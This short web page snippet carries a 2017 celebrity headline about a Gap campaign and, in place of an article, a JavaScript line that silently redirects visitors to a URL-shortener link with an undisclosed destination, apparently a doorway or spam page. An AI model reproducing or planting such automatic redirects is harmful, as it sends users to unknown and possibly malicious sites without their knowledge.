
Naomi Campbell, Rumer Willis, Lizzy Jagger Channel
the 90’s in Gap Campaign
March 8, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";